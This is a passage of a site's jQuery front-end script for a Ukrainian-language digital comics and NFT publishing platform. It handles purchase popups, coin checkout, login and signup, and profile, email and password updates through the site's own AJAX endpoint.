        

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

           

            async: false,

            data: {

                action : "get_nft_popup",

                usernft_transaction_id: $(this).attr("data-post-id"),

                is_user_nft: $(this).attr("is_user_nft")



            },

            success:function(data) {

                $(".nft_popup").html(data);

                $(".nft_popup").css("display","block");

            } 

        });

    });

    $(".buy_nft_user_popup_bottom").click(function(){

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

           

            async: false,

            data: {

                action : "get_nft_popup",

                usernft_transaction_id: $(this).attr("data-post-id"),

                is_user_nft: $(this).attr("is_user_nft")



            },

            success:function(data) {

                $(".nft_popup").html(data);

                $(".nft_popup").css("display","block");

            } 

        });

    })

    $(document).on("click",".buy_nft_user",function(){



        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            dataType: 'json',

            async: false,

            data: {

                action : "buy_users_nft",

                transaction_id: $(this).attr("data-post-id"),

                default_nft: 0



            },

            success:function(data) {

                console.log(data);

                if(data.success == 0) 

                    $(".error_msg").html(data.message);

                else  if(data.success == 1) 

                     window.location.href = data.redirect;                                           

            } 

        });

        $(".nft_popup").css("display","none");

       /* $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            dataType: 'json',

            data: {

                action : "buy_nft",

                post_id: $(this).attr("data-post-id")

            },

            success:function(data) {

            } 

        });*/

    })

    $(document).on("click",".buy_nft_user_transaction",function(){

    

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            dataType: 'json',

            async: false,

            data: {

                action : "buy_users_nft",

                transaction_id: $(this).attr("data-post-id"),

                user_id: $(this).attr("data-user-id"),

                default_nft: 1

            },

            success:function(data) {

                console.log(data);

                if(data.success == 0) 

                    $(".error_msg").html(data.message);

                else  if(data.success == 1) 

                     window.location.href = data.redirect;   

            } 

        });

    })

    

    //function for bitbooks ajax Popup

    

    $(".lt_Popup").on("click",function(){

        if($(this).attr('postID')){

            var id = $(this).attr('comicNumber');

        }

        else{

            var id = $(this).find('.episode-details .numbering').html();

        }

        if($(this).attr('title')){

            var ep_title = $(this).attr('title');

        }

        else{

            var ep_title = $(this).find('.episode-details .ep-title').html();   

        }

        if($(this).attr('price')){

            var price = $(this).attr('price');

        }

        else{

            var price = $(this).find('.episode-status .buy').html();   

        }

         if($(this).attr('img')){

            var episodethumbnail = $(this).attr('img');

        }

        else{

            var episodethumbnail = $(this).find('.image-parent .episode-thumbnail').attr('src');   

        }

         if($(this).attr('action')){

            var action = $(this).attr('action');

        }

        else{

            var action = 'lt_Popup';   

        }

        var post_id = $(this).attr('postID');

        var postCat_id = $(this).attr('postcatID');

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            dataType: 'json',

            data: {

                action : action,

                id: id,

                ep_title: ep_title,

                price: price,

                next_bitbook: 0,

                episodethumbnail: episodethumbnail,

                post_id : post_id,

                postCat_id : postCat_id

            },

            success:function(data) {

                $("#lt_purchase_Popup").html(data.pop_html);

                $("#lt_purchase_Popup").show();
              

                $(".episode-selector").css("display","none");

                if($(".autoactive_input").val() == "yes")

                {

                    $("#lt_purchase_Popup .buy_bitBook").trigger( "click" ); 

                }

               

                },

                error: function(){

                    

                }

        });

    });

    if($(".openclick").length > 0)

    {

    //    alert(jQuery('.episode-selector-list .lt_Popup[postid='+ $(".openclick").attr("oepndi")+']').length);

       jQuery('.episode-selector-list .active a')[0].click();

    }

    //function for bitbooks ajax Popup

    $(".nft_Popup").on("click",function(){     

        var post_id = $(this).attr('postID');

        var postCat_id = $(this).attr('postcatID');

        // var title = $(this).parent().find('.series-title .truncate').text();

        // var price = $(this).parent().find('.nft-price').text();

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            dataType: 'json',

            data: {

                action : 'nft_Popup',

                // price: price,

                // title: title,

                post_id : post_id,

                postCat_id : postCat_id

            },

            success:function(data) {

                console.log(data);

                $("#nft_purchase_Popup").html(data.pop_html);

                $("#nft_purchase_Popup").show();

                },

                error: function(){

                    

                }

        });

    });



    //function for bitbooks ajax Popup

    $(".fullScreen").on("click",function(){

        var elem = document.getElementById("myscreen");

        if (elem.requestFullscreen) {

            elem.requestFullscreen();

        } else if (elem.webkitRequestFullscreen) { /* Safari */

            elem.webkitRequestFullscreen();

        } else if (elem.msRequestFullscreen) { /* IE11 */

            elem.msRequestFullscreen();

        }

    });



    //function for bitbooks ajax Popup

    $(".LikePost").on("click",function(){

        var userId = $(this).attr('userId');

        var bitseriesId = $(this).attr('bitseriesId');

        //alert('userId');

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

           data: {

                action : 'LikePost',

                userId : userId,

                bitseriesId : bitseriesId

            },

            success:function(data) {

                   console.log('Like Data here');

                },

                error: function(){

                    

                }

        });

    });



    

    //function for firecoins coin product addToCart ajax

    $(".addToCart").on("click",function(){

        var postCat_id = $(this).attr('productID');

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

           data: {

                action : 'addCart',

                postCat_id : postCat_id

            },

            success:function(data) {

                   console.log('data add');

              //     $(".Totalcart").load(" .Totalcart");
//alert(data);
                    var res= jQuery.parseJSON(data);
                    if(res.success == 1)
                        window.location.href = res.redirect; //('https://landopublishing.com/checkout/');
                    else 
                    {
                        $(".coinerror").html("У вашому кошику є товари з доставкою, вони не можуть бути оформлені в одне замовлення з монетами.");
                    }    

                },

                error: function(){

                    

                }

        });

    });



    //function for bitbooks ajax Popup cancel

    $(document).on("click",".cancel",function(){

        $("#lt_purchase_Popup").hide();

    });



    $(document).on("click",".cancel",function(){

        $("#nft_purchase_Popup").hide();

    });



    /* $(document).on("click",".topP",function(){

        $(".hide").toggle();

    });*/

    $(document).on("click",".autobuy",function(){

        var ele = $(this);

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

           data: {

                action : 'autobuy_bitbook',

                post_id : $(this).attr("data-post-id"),

                postCat : $(this).attr("data-cat-id"),

                autoactive:$(".autoactive_input").val()

            },

            success:function(data) {

                // var msg = "data insert";

                if(data != "")

                    {

                        if(data == "yes")

                            $(ele).addClass("active");

                        else 

                         $(ele).removeClass("active");                            

                        $(".autoactive_input").val(data);

                    }



                

            },

            error: function(){

                

            }

        });

    });

    //function for bitbooks ajax Popup cancel

    $(document).on("click",".buy_bitBook",function(){

        var epName = $('.multi-purchase .active').find('.ep-name').text();

        if($('.multi-purchase .active').attr('post_ID')){

        var post_id = $('.multi-purchase .active').attr('post_ID');

        }

        else{

        var post_id = $(this).attr('post');

        }

        if($(".autoactive_input").val() == "yes")

            var autoactive = 1;

        else 

            var autoactive = 0;

        var postCat = $(this).attr('postCat');

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            dataType: 'html',

            async:false,

            data: {

                action : 'buy_bitBook_data',

                post_id : post_id,

                postCat : postCat,

                autoactive:autoactive

            },

            success:function(data) {

                // var msg = "data insert";

                console.log(data);
//alert(11);
                var response = $.parseJSON(data);

                if(response.success == 1)

                {

                   //alert(response.message);

                   if($(".issingleclass").length > 0 && $(".issingleclass").val() == "yes")
    {
//this.parent.location.href =  response.message;
setTimeout(function(){document.location.href = response.message},100);
    }
    else 
    {
       window.location.href = response.message;
    }

                    $("#lt_purchase_Popup").hide();

                    $(".list-group").load(" .list-group");

                    $(".reader-bar-container").load(" .reader-bar-container");

                }

                else 

                {
                  //  alert(response.redirectlink);
                    $(".errormessage").html(response.message);

                  window.location.href = response.redirectlink;

                }

                

            },

            error: function(){

                

            }

        });

    });

    

    //function for bitbooks ajax Popup cancel

    $(document).on("click",".buy_nft",function(){

        var post_id = $(this).attr('post');

        var postCat = $(this).attr('postCat');

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            dataType: 'html',

            data: {

                action : 'buy_nft_data',

                post_id : post_id,

                postCat : postCat,

            },

            success:function(data) {

                // var msg = "data insert";

                console.log(data);

                var response = $.parseJSON(data);

                if(response.success == 1)

                {

                    //alert(response.message);

                    $("#nft_purchase_Popup").hide();

                    $(".nft_purchase_Popup").load(" .nft_purchase_Popup");

                }

                else 

                {

                    $(".errormessage").html(response.message);

                }

                

            },

            error: function(){

                

            }

        });

    });





    

    $(window).load(function(){

      

      

        $('select').on('beforeItemAdd', function(event) {

            // event.item: contains the item

            console.log(event.item);

            // event.cancel: set to true to prevent the item getting added

          });

    });

    // show next comic modal popup

    $(document).on("click",".previous",function(){

        var post_id = $(this).attr('post_id');

        var postCat = $(this).attr('postCat');

        var term_list = $(this).attr('term_list');

        var comic_number = $(this).attr('comic_number');

        var seriestype = $("#series-reader").attr("seriestype");

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            dataType: 'json',

            data: {

                action : 'multi_Popup',

                post_id: post_id,

                next_bitbook: 1,

                postCat_id: postCat,

                term_list: term_list,

                comic_number: comic_number,

                seriestype:seriestype

            },

            success:function(data) {



                console.log(data);

                if(data.msg == "redirectlink")

                {

                //    alert(data.redirectlink);

                    window.location.href = data.redirectlink;

                }   

                else {                 

                

                    $("#lt_purchase_Popup").html(data.pop_html);

                    

                    $(".errormessage").html("");

                    $("#lt_purchase_Popup").show();
                    
                    $("#lt_purchase_Popup").find(".lp-modal").removeClass("hide");

                }



            },

            error: function(){

                    

            }

        });

    });



    $(document).on("click",".next",function(){

        console.log("clicked");

        var post_id = $(this).attr('post_id');

        var postCat = $(this).attr('postCat');

        var term_list = $(this).attr('term_list');

        var comic_number = $(this).attr('comic_number');

        var seriestype = $("#series-reader").attr("seriestype");

        var islast =$(this).attr('is_last');

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            dataType: 'json',

            async: false,

            data: {

                action : 'multi_Popup',

                post_id: post_id,

                next_bitbook: 1,

                postCat_id: postCat,

                term_list: term_list,

                comic_number: comic_number,

                seriestype:seriestype

            },

            success:function(data) { 



                /*console.log(data);

                if(data.userCoin < data.totalBitlistsPrice){

                  //  alert('Your coin is low collect the coin first ..!!')

                  //  window.location.href = "https://landopublishing.com/firecoins/";

                }*/

                //else{

                  //  alert(data);

                  console.log(data);

                  if(islast == 1)

                  {

                  }

                  else 

                  {

                if(data.msg == "redirectlink")

                {

                //    alert(data.redirectlink);
               
                   window.location.href = data.redirectlink;

                }    
                else if(data.msg == "err")
                {
                 //   alert( $(".redirectlink").val());
                    $(".episode-selector .episode-selector-list a:eq(0)").trigger("click");
               // window.location.href = $(".redirectlink").val(); //data.redirect;
                }
                else {                 

                    $("#lt_purchase_Popup").html(data.pop_html);

                    $(".errormessage").html("");

                    $("#lt_purchase_Popup").show();
                    $("#lt_purchase_Popup").find(".lp-modal").removeClass("hide");
                    console.log($("#lt_purchase_Popup").find(".lp-modal").attr("class"));
                    //$('.overlay').click (function (e) {
                      //  $('#lt_purchase_Popup').hide();
                      //});
                      
                      $("#lt_purchase_Popup").find(".lp-modal").removeClass("hide");
                      $("#lt_purchase_Popup").find(".lp-modal").attr("style","display:block !important;opacity:1 !important");
                      $("#lt_purchase_Popup").find(".overlay").attr("style","display:block !important;opacity:1 !important");
                    if($(".autoactive_input").val() == "yes")

                    {

                       $("#lt_purchase_Popup .buy_bitBook").trigger( "click" ); 

                    }

                }

            }

               // }



            },

            error: function(){

                    

            }

        });

    });

    $(document).on("click",".purchase-item-tile",function(){

        // alert('hkaj');

        $(".purchase-item-tile").removeClass('active');

        $(this).addClass('active');

        if($(this).hasClass("autoactive") && $(this).hasClass("active"))

        {

            $(".autobuy").trigger("click");

            $(".autoactive_input").val("yes");

        }

        else    

        {

            $(".autoactive_input").val("no");            

        }

    })



    // function to set nft as sell or not 

    $(".remove_profile_button").click(function(){

        if($("#wp_user_profile_avatar_remove").length > 0)

            $("#wp_user_profile_avatar_remove").trigger("click");

            setTimeout(function(){

                $.ajax({

                    type: "POST",  

                    url: landopublishing_js_object.ajaxurl, 

                    dataType: 'json',

                    async: false,

                    data: {

                        action : 'get_user_avtar_pic',

                        size: 98,

                    },

                    success:function(datares) {


                        $(".profile-avatar").attr("src",datares.mainimg);

                        $(".profile-dropdown .profile-picture").attr("src",datares.headerimg);

                        $(".profile-picture1").attr("src",datares.headerimg1);

                    },

                    error: function(){

                            

                    }

                });

                

            }, 2000);

    });

    $(".change_profile_pic").click(function(){

        $("input[name='wp_user_profile_avatar_upload']").trigger("click");

        $("input[name='wp_user_profile_avatar_upload']").change(function (){

            $("#wp_user_profile_avatar_update_profile").trigger("click");

            setTimeout(function(){

                $.ajax({

                    type: "POST",  

                    url: landopublishing_js_object.ajaxurl, 

                    dataType: 'json',

                    async: false,

                    data: {

                        action : 'get_user_avtar_pic',

                        size: 98,

                    },

                    success:function(datares) {

                        

                        $(".profile-avatar").attr("src",datares.mainimg);

                        $(".profile-dropdown .profile-picture").attr("src",datares.headerimg);

                        $(".profile-picture1").attr("src",datares.headerimg1);

                    },

                    error: function(){

                            

                    }

                });

                

            }, 2000);

        });

    });

    // function for my profile picture

    $(".change-avatar-button").click(function(){

        $("input[name='wp_user_profile_avatar_upload']").trigger("click");

        $("input[name='wp_user_profile_avatar_upload']").change(function (){

            $("#wp_user_profile_avatar_update_profile").trigger("click");

            setTimeout(function(){

                $.ajax({

                    type: "POST",  

                    url: landopublishing_js_object.ajaxurl, 

                    dataType: 'json',

                    async: false,

                    data: {

                        action : 'get_user_avtar_pic',

                        size: 116,

                    },

                    success:function(datares) {

                        

                        $(".profielpagepic").attr("src",datares.mainimg);

                        $(".profile-picture").attr("src",datares.headerimg);

                        $(".profile-picture1").attr("src",datares.headerimg1);

                    },

                    error: function(){

                            

                    }

                });

                

            }, 2000);

        });

    });



    // my profile page pagination 

    

    if($('#profile_bookseries_pagination').length > 0 && parseInt($(".total_user_bitbooks").val()) >0 )

    {

        $('#profile_bookseries_pagination').pagination({

            dataSource: landopublishing_js_object.ajaxurl + '?action=get_user_bitcomics&type=bitbooks',

            showGoInput: true,

            showGoButton: true,

        locator: 'items',

            totalNumber: $(".total_user_bitbooks").val(),

            pageSize: 2,

            callback: function(data, pagination) {

                $(".bitbooks_series_list_container").html("");

                if($(".total_user_bitbooks").val() <= 16)

                {

                    $('#profile_bookseries_pagination').html("");

                }

                for(var counter=0; counter < data.length; counter++)

                {

                    

                    var html = '<div class="col-6  col-sm-6 col-md-6 col-lg-3   series-parent"><div class=" series-item position-relative"><a href="' + data[counter]["link"] +  '"><div class="series-img"><img class="img-fluid" src="' + data[counter]["series_image"] +  '"></div></a></div>'

                    $(".bitbooks_series_list_container").append(html);

                }

                

            }

        })

    }

    if($('#profile_kidseries_pagination').length > 0 && parseInt($(".total_user_bit4kids").val()) >0 )

    {

        $('#profile_kidseries_pagination').pagination({

            dataSource: landopublishing_js_object.ajaxurl + '?action=get_user_bitcomics&type=bit4kids',

            showGoInput: true,

            showGoButton: true,

        locator: 'items',

            totalNumber: $(".total_user_bit4kids").val(),

            pageSize: 16,

            callback: function(data, pagination) {

                $(".bit4kids_series_list_container").html("");

                if($(".total_user_bit4kids").val() <= 16)

                {

                    $('#profile_kidseries_pagination').html("");

                }

                for(var counter=0; counter < data.length; counter++)

                {

                    

                    var html = '<div class="col-6  col-sm-6 col-md-6 col-lg-3   series-parent "><div class=" series-item position-relative"><a href="' + data[counter]["link"] +  '"><div class="series-img"><img class="img-fluid" src="' + data[counter]["series_image"] +  '"></div></a></div>'

                    $(".bit4kids_series_list_container").append(html);

                }

                

            }

        })

    }

    if($('#profile_bitbooks_pagination').length > 0 && parseInt($(".total_user_bitcomics").val()) >0 )
    {

        $('#profile_bitbooks_pagination').pagination({

            dataSource: landopublishing_js_object.ajaxurl + '?action=get_user_bitcomics&type=bitcomics',

            showGoInput: true,

            showGoButton: true,

        locator: 'items',

            totalNumber: $(".total_user_bitcomics").val(),

            pageSize: 16,

            callback: function(data, pagination) {

                $(".series_list_container").html("");

                if($(".total_user_bitcomics").val() <= 16)

                {

                    $('#profile_bitbooks_pagination').html("");

                }

                for(var counter=0; counter < data.length; counter++)

                {

                    

                    var html = '<div class="col-6  col-sm-6 col-md-6 col-lg-3   series-parent "><div class=" series-item position-relative"><a href="' + data[counter]["link"] +  '"><div class="series-img"><img class="img-fluid" src="' + data[counter]["series_image"] +  '"></div></a></div>'

                    $(".series_list_container").append(html);

                }

                

            }

        })

    }

    if(jQuery('#nftlist_user_pagination').length > 0 && parseInt($(".total_nft_pages").val()) >0 )

    {

        get_nft_profile_page();

        

    }

    if(jQuery(".login_btn").length > 0)

    {

        var hash = window.location.hash.substring(1);

        //alert(hash);

        if(hash != "")

        {

            var h = jQuery(".signuplink").attr("href");

            jQuery(".signuplink").attr("href", h + "#" + hash);

            window.location.hash = '';

            jQuery(".redirectval").val(hash);

        }

    }

    if(jQuery(".signup_btn").length > 0)

    {

        var hash = window.location.hash.substring(1);

        //alert(hash);

        if(hash != "")

        {

            var h = jQuery(".loginbtnlink").attr("href");

            jQuery(".loginbtnlink").attr("href", h + "#" + hash);

            window.location.hash = '';

            jQuery(".redirectval").val(hash);

        }

    }

    jQuery(".login_btn").click(function(){

       

        jQuery(".login_message").html("");

        if(jQuery("#login_email").val() == "")

        {

            jQuery(".login_message").html("Будь ласка, введіть електронну пошту");    

            return false;

        }

        /*else if(!IsEmail(jQuery("#login_email").val()))

        {

            jQuery(".login_message").html("Please enter valid  email address");    

            return false;

        }*/

        else if(jQuery("#login_password").val() == "")

        {

            jQuery(".login_message").html("Будь ласка, введіть пароль");    

            return false;

        }

        else 

        {

            if(jQuery("#remember_me").is(":checked"))

                var remenebr = 1;

            else 

                var remenebr = 0;    

               /* grecaptcha.ready(function () {

                    grecaptcha.execute('6Lf15FceAAAAALIoVDDPeeTR8Yc_Gq57grHaxsWd', { action: 'submit' }).then(function (token) {

                       var recaptchaResponse = document.getElementById('recaptchaResponse');

                       recaptchaResponse.value = token;

                       // Make the Ajax call here

                  */ 

                // alert(jQuery(".redirectval").val());

              //  grecaptcha.ready(function() {

                    // do request for recaptcha token

                    // response is promise with passed token

                 //   grecaptcha.execute(landopublishing_js_object.lp_site_key, {action: 'do_lp_login'}).then(function(token) {

                 //           jQuery(".itsec-g-recaptcha").val(token);

                   

                    $.ajax({

                        type: "POST",  

                        url: landopublishing_js_object.ajaxurl, 

                        dataType: 'json',

                        async: false,

                        data: {

                            action : 'check_lp_login',

                            login_email: jQuery("#login_email").val(),

                            login_password: jQuery("#login_password").val(),

                            remenebr:remenebr,

                            redirectval:jQuery(".redirectval").val(),

                           // tokenval: jQuery(".itsec-g-recaptcha").val()

                        },

                        success:function(datares) {

                            //alert(data);

                            //var datares = jQuery.parseJSON(data);

                            if(datares.success == 1)

                            {

                                if(jQuery(".loginmodal .redirectlink").length > 0)

                                window.location.href = jQuery(".loginmodal .redirectlink").val();

                                else 

                                window.location.href = datares.redirect;

                            }

                            else 

                            {

                               /// grecaptcha.reset();

                                jQuery(".login_message").html(datares.message);    

                            }

                        },

                        error: function(){

                                

                        }

                    });

             //   });

          //  });

            return false;

        }

    });

    jQuery(".signup_btn").click(function(){

        console.log(1);

        if(jQuery("#kids-acc-check").is(":checked"))

        {

            var iskids = "yes";

        }

        else 

        {

            var iskids = "no";

        }

        

      //  grecaptcha.ready(function() {

            // do request for recaptcha token

            // response is promise with passed token

          //  grecaptcha.execute(landopublishing_js_object.lp_site_key, {action: 'do_lp_register'}).then(function(token) {

                   // jQuery(".itsec-g-recaptcha").val(token);
                    if(jQuery(".subscribe_newsletter").is(":checked"))
                        var subscribe_newsletter = "no";
                    else 
                        var subscribe_newsletter = "yes";    
                    $.ajax({

                        type: "POST",  

                        url: landopublishing_js_object.ajaxurl, 

                        dataType: 'json',

                        async: false,

                        data: {

                            action : 'check_lp_register',

                            signup_email: jQuery("#signup_email").val(),

                            signup_password: jQuery("#signup_password").val(),

                         //   grecaptcharesponse: jQuery(".itsec-g-recaptcha").val(), //grecaptcha.getResponse(),

                            redirectval:jQuery(".redirectval").val(),

                            iskids: iskids,
                            subscribe_newsletter: subscribe_newsletter

                        },

                        success:function(datares) {

                            //alert(data);

                            //var datares = jQuery.parseJSON(data);

                            if(datares.success == 1)

                            {

                                if(datares.message == "activate")

                                {

                                    $(".signupstep1").addClass("hide");

                                    $(".signupstep2").addClass("hide");

                                    $(".signupstep3").removeClass("hide");

                                    $(".step3email").html(jQuery("#signup_email").val());

                                    $(".signupheadingtext").html("Підтвердіть електронну пошту");

                                }

                                else 

                                {

                                    window.location.href = datares.redirect;

                                }

                            }

                            else 

                            {

                             //   grecaptcha.reset();

                                jQuery(".signup_message1").html(datares.message);    

                            }

            

                        },

                        error: function(){

                                

                        }

                    });

            //});

      //  });

        

        return false;

    });

    jQuery(".signup_btn1").click(function(){

        jQuery(".signup_message").html("");

        var error = 0;

        if(jQuery("#signup_email").val() == "")

        {

            jQuery(".signup_message").html("Будь ласка, введіть електронну пошту");    

            error = 1;

        }

        else if(!IsEmail(jQuery("#signup_email").val()))

        {

            jQuery(".signup_message").html("Будь ласка, введіть електронну пошту");    

            error = 1;

        }

        else if(jQuery("#signup_password").val() == "")

        {

            jQuery(".signup_message").html("Будь ласка, введіть пароль");    

            error = 1;

        }

       /* else if(jQuery("#signup_password").val() != "") 

        {

            var number = /([0-9])/;

            var alphabets = /([a-zA-Z])/;

            var special_characters = /([.,~,!,@,#,$,%,^,&,*,-,_,+,=,?,>,<])/;

            if(jQuery("#signup_password").val().length < 8)

            {

                jQuery('.signup_message').removeClass('weak-password');

                jQuery('.signup_message').removeClass('strong-password');

                jQuery('.signup_message').removeClass('medium-password');

                jQuery('.signup_message').addClass('weak-password');

                jQuery('.signup_message').html("Слабкий (має містити мінімум 8 символів)");

                error = 1;

                //jQuery(".signup_message").html("Please enter minimum 6 character password");

            }    

            else 

            {

                if (jQuery('#signup_password').val().match(number) && jQuery('#signup_password').val().match(alphabets) && jQuery('#signup_password').val().match(special_characters)) {

                    jQuery('.signup_message').removeClass('weak-password');

                    jQuery('.signup_message').removeClass('strong-password');

                    jQuery('.signup_message').removeClass('medium-password');

                    jQuery('.signup_message').addClass('strong-password');

                   // jQuery('#password-strength-status').html("Strong");

                } else {

                    jQuery('.signup_message').removeClass('weak-password');

                    jQuery('.signup_message').removeClass('strong-password');

                    jQuery('.signup_message').removeClass('medium-password');

                    

                    jQuery('.signup_message').addClass('medium-password');

                    jQuery('.signup_message').html("Середній (має містити літери, цифри та спеціальні символи)");

                    error = 1;

                }

            }

           

        }*/
             else if(jQuery("#signup_password").val() != "" && jQuery("#signup_password").val().length < 8) 

        {

            jQuery(".signup_message").html("Пароль має містити мінімум 8 символів");    

            error = 1;
        }
        else if(!jQuery("#agree_check").is(":checked"))

        {

            jQuery(".signup_message").html("Прийміть політику конфіденційності");    

            error = 1;

        }

        if(error == 0)

        {

         

            $.ajax({

                type: "POST",  

                url: landopublishing_js_object.ajaxurl, 

                dataType: 'json',

                async: false,

                data: {

                    action : 'check_lp_invalid_emails',

                    signup_email: jQuery("#signup_email").val(),

                   

                },

                success:function(datares) {

                    //alert(data);

                    //var datares = jQuery.parseJSON(data);

                    if(datares.success)

                    {

                        $(".signupstep1").addClass("hide");

                        $(".signupstep2").removeClass("hide");

                        $(".signupstep3").addClass("hide");

                      

                    }

                    else 

                    {

                        $(".signup_message").html(datares.message);

                    }

                },

                error: function(){

                        

                }

            });

            return false;

        }

        else 

        {

            return false;

        }

    });

    

    $(".reset-pass").click(function(){

        

    });



    

    $(".user_display_name_change").click(function(){



        $(".userdisplay").css("display","none");

        $(".user_display_name_change").css("display","none");

        $(".userdisplay_text").css("display","block");

        $(".user_display_name_update").css("display","block");



    });

    $(".confirm_user_name_modal").click(function(){

        $.ajax({

            type: "POST",  

            url: landopublishing_js_object.ajaxurl, 

            dataType: 'json',

            async: false,

            data: {

                action : 'update_user_display_name', 

                modal_username: jQuery(".modal_username").val(),

                modal_password: jQuery(".modal_password").val()

        

            },

            success:function(datares) {

                //alert(data);

                //var datares = jQuery.parseJSON(data);

                if(datares.success == 1)

                    {

                        $(".modal_error").html("");

                        $(".username_update").html(jQuery(".modal_username").val());

                       $(".username-modal").addClass("hide");

                    }

                    else 

                    {

                        $(".modal_error").html(datares.msg);

                    }

        

            },

            error: function(){

                    

            }

        });

    });





    $(".user_email_change").click(function(){



        $(".useremail").css("display","none");

        $(".user_email_change").css("display","none");

        $(".useremail_text").css("display","block");

        $(".user_email_update").css("display","block");



    });

    

    $(".confirm_disable_modal").click(function(){

        $.ajax({

             type: "POST",  

             url: landopublishing_js_object.ajaxurl, 

             dataType: 'json',

             async: false,

             data: {

                 action : 'disable_lp_user',

                 disable_modal_password: jQuery(".disable_modal_password").val(),

               

         

             },

             success:function(datares) {

                 //alert(data);

                 //var datares = jQuery.parseJSON(data);

                 if(datares.success == 1)

                 {

                     $(".modal_disable_error").html("");

                   

                    $(".disable-acc-modal").addClass("hide");

                    window.location.href = datares.redirecthome;

                 }

                 else 

                 {

                     $(".modal_disable_error").html(datares.msg);

                 }

         

             },

             error: function(){

                     

             }

         });

     

    });

    $(".modal_password_confirm").click(function(){

           $.ajax({

                type: "POST",  

                url: landopublishing_js_object.ajaxurl, 

                dataType: 'json',

                async: false,

                data: {

                    action : 'update_user_lp_password',

                    current_password_modal: jQuery(".current_password_modal").val(),

                    new_password_modal: jQuery(".new_password_modal").val(),

                    new_password_monew_confirm_password_modaldal: jQuery(".new_confirm_password_modal").val()

            

                },

                success:function(datares) {

                    //alert(data);

                    //var datares = jQuery.parseJSON(data);

                    if(datares.success == 1)

                    {

                        $(".modal_pass_error").html("");

                      

                       $(".password-modal").addClass("hide");

                    }

                    else 

                    {

                        $(".modal_pass_error").html(datares.msg);

                    }

            

                },

                error: function(){

                        

                }

            });

        

    });

    $(".modal_email_confirm").click(function(){

        if(IsEmail(jQuery(".modal_email").val()))

        {

            $.ajax({

                type: "POST",  

                url: landopublishing_js_object.ajaxurl, 

                dataType: 'json',

                async: false,

                data: {

                    action : 'update_user_email_data',

                    modal_email: jQuery(".modal_email").val(),

                    modal_email_password: jQuery(".modal_email_password").val()

            

                },

                success:function(datares) {

                    //alert(data);

                    //var datares = jQuery.parseJSON(data);

                    if(datares.success == 1)

                    {

                        $(".modal_email_error").html("");

                        $(".useremail_update").html(jQuery(".modal_email").val());

                       $(".email-modal").addClass("hide");

                    }

                    else 

                    {

                        $(".modal_email_error").html(datares.msg);

                    }

            

                },

                error: function(){

                        

                }

            });

        }

        else{

            jQuery(".modal_email_error").html("Будь ласка, введіть електронну пошту");

        }

    });

    $(document).on("keypress", ".home_email", function(e) {

        if (e.which == 13) {

            $(".get_started_btn").trigger("click");

            return  false;

        }

   });

   

   $("#faq_container .accordion-button").click(function(){

        var id = $(this).attr("data-bs-target");

        $("#faq_container .accordion-collapse").removeClass("show");

        $("#faq_container #"+id).addClass("show");

   })

    $(".get_started_btn").click(function(){

        jQuery(".homemessage").html("");

        if(jQuery(".home_email").val() != "" && ValidateEmail(jQuery(".home_email").val()))

        {

            jQuery(".homemessage").html("");

            $.ajax({

                type: "POST",  

                url: landopublishing_js_object.ajaxurl, 

                dataType: 'json',

                async: false,

                data: {

                    action : 'get_started_home',

                    home_email: jQuery(".home_email").val()

            

                },

                success:function(datares) {

                    //alert(data);

                    //var datares = jQuery.parseJSON(data);

                    if(datares.success == 1)

                        {

                        $(".get_started_form").attr("action", datares.redirectlink);

                        $(".get_started_form").submit();

                        }

            

                },

                error: function(){

                        

                }

            });

        }

        else 

        {

            jQuery(".homemessage").html("Будь ласка, введіть електронну пошту");   

        }

    });

    $(".user_details_chk").click(function(){

        if($(this).is(":checked"))

            var metavalue = "yes";

        else 

        var metavalue = "no";    

        metakey = $(this).attr("metakey");

        update_user_details(metakey,metavalue);

        if(metakey == "kids_account" && metavalue == "yes")

        {

            

            $(".maturecontentdiv").addClass("hide");

        }

        if(metakey == "kids_account" && metavalue == "no")

        {

            

            $(".maturecontentdiv").removeClass("hide");

        }

        if($(this).hasClass("headermcontent"))

        { 

            window.location.href = window.location.href;

        }

        if($(this).hasClass("updateheadercheck") && $(this).is(":checked"))

        {

            $(".headermcontent").attr("checked","checked");

        }

        if($(this).hasClass("updateheadercheck") && !$(this).is(":checked"))

        {

            $(".headermcontent").removeAttr("checked")

        }

    });

    $(".lp-nav-tabs button").click(function(){

        $(".mobile_options_tab div").removeClass("active");

        $(".mobile_options_tab div[showtab="+ $(this).attr("aria-controls") +"]").addClass("active");    

        $(".mobileTExT").html($(this).html());

    });

    $(".mobile_options_tab div").click(function(){

        $(".mobile_options_tab div").removeClass("active");

        $(this).addClass("active");

       // $(".tab-pane").css("display","none");

        $(".tab-pane").removeClass("show");

        $(".tab-pane").removeClass("active");

        $(".tab-content").find("#" + $(this).attr("showtab")).addClass("show");

        $(".tab-content").find("#" + $(this).attr("showtab")).addClass("active");

        $(".mobileTExT").html($(this).html());

        $("#pages-modal").addClass("hide");

        $(".overlay").addClass("hide");

    });



    $(".mobile_nft_user_sort_option div").click(function(){

        $(".mobile_nft_user_sort_option div").removeClass("active");

        $(this).addClass("active");

        $(".sortmoile").html($(this).html());

        $(".nft_user_sort_options li a").removeClass("current_sort_selected");

        $(".nft_user_sort_options li a[sort_value="+ $(this).attr("sort_value")+"]").addClass("current_sort_selected");

        $(".nft_user_sort_options li .current_sort_selected").trigger("click");

        

        $("#sort-modal").addClass("hide");

        $(".overlay").addClass("hide");

    });



    $(".nft_tabs_data button").click(function(){

        //get_nft_total_count($(this).attr(".aria-controls"));

        if($(this).attr("aria-controls") == "bitbooks" || $(this).attr("aria-controls") == "bitcomics")

        {

            //jQuery("input[name='bitseries-nft-list-tags']").detach();

            jQuery(".nfttags").detach();

            jQuery(".append_top_details tags").detach();

